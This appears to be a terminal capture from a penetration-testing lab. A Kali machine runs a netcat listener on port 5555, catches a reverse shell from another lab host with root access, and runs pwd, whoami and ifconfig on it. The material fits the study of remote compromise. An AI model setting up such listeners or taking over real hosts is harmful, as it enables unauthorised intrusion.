 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [172.16.1.39] from (UNKNOWN) [172.16.1.32] 57798
pwd
/home/n18dcat043/Desktop
whoami
root
ifconfig
ens3      Link encap:Ethernet  HWaddr 00:50:00:00:01:00
          inet addr:172.16.1.32  Bcast:172.16.1.255  Mask:255.255.255.0
          inet6 addr: fe80::b285:7fed:bd9b:f5f9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:27910 errors:0 dropped:0 overruns:0 frame:0
          TX packets:26314 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:73513226 (73.5 MB)  TX bytes:1529029 (1.5 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:290 errors:0 dropped:0 overruns:0 frame:0
          TX packets:290 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:23592 (23.5 KB)  TX bytes:23592 (23.5 KB)
/home/kali